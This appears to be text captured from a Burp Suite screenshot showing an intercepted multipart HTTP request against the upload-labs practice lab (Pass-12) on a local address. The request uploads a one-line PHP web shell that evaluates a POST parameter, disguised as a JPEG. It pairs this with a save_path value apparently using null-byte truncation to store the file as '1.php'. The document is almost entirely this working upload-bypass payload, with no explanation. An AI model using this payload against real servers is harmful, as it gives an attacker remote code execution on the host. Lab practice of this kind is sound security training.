 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.0.10:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------288301069040
Content-Length: 434
Origin: http://192.168.0.10
Connection: keep-alive
Referer: http://192.168.0.10/upload-labs-master/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------288301069040
Content-Disposition: form-data; name="save_path"
../upload/1.php□
-----------------------------288301069040
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
eval($_POST['a']);
?>
-----------------------------288301069040
Content-Disposition: form-data; name="submit"
□□□
-----------------------------288301069040--
? < + > Type a search term 0 matches